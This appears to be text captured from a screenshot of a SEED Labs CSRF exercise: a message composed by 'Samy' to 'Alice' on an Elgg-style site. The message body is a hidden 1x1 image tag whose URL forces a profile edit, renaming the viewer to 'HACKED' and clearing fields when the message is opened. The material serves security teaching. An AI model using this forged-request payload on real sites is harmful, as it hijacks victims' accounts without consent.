 www.seed-server.com/messages/add/59
Compose a message
To *
Alice
Write recipient's username here.
Subject *
IMPORTANTE
Message *
Embed content Visual editor
<img src="http://www.seed-server.com/action/profile/edit?name=HACKED&description=&
accesslevel%5bdescription%5d=2&briefdescription=&accesslevel%5bbriefdescription%5d=2&location=&
accesslevel%5blocation%5d=2&interests=&accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&
contactemail=&accesslevel%5bcontactemail%5d=2&phone=&accesslevel%5bphone%5d=2&mobile=&
accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&twitter=&accesslevel%5btwitter%5d=2&guid=56"
alt="image" width="1" height="1" />
Samy
Inbox
Sent messages